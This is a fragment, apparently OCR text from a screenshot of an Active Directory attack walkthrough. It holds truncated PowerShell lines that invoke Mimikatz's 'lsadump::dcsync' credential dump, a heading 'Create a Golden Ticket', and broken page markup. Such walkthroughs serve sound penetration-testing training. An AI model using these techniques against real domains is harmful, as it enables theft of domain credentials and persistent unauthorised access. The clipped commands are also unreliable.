
```powershell

PS C:\AD\Tools> Invoke-
'"lsadump::dcsync /user
```

{% endcode %}

Create a Golden Ticket

{% code overflow="wrap" 
```powershell

PS C:\AD\Tools> Invoke-